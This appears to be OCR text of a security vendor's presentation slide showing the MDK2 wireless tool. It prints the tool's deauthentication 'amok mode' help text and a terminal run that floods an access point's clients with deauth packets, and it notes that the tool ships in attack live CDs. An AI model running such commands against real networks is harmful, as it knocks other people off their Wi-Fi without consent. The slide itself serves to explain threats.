 MDK2
Linux Schala 2.6.19-gentoo-r5 #6 Sun Mar 11 17:21:53 EDT 2007 i686
Intel(R) Pentium(R) M processor 1.80GHz GenuineIntel GNU/Linux
Schala mdk2-v35 # ./mdk2 --help d
d - Deauthentication / Disassociation Amok Mode
Kicks everybody found from AP
OPTIONS:
-w <filename>
Read file containing MACs not to attack (Whitelist mode)
-s <pps>
Set speed in packets per second (Default: unlimited)
Schala mdk2-v35 # ./mdk2 rausb0 d
Disconnecting between: and:
Disconnecting between: FF:FF:FF:FF:FF:FF and:
Packets sent: 37 - Speed: 36 packets/sec
Schala mdk2-v35 #
• Proof of Concept attacks
• Runs on LINUX. Being ported to other OS.
• Part of popular livecds such as Pentoo and BackTrack
AirTight
NETWORKS
© 2014 AirTight Networks, Inc. All rights reserved.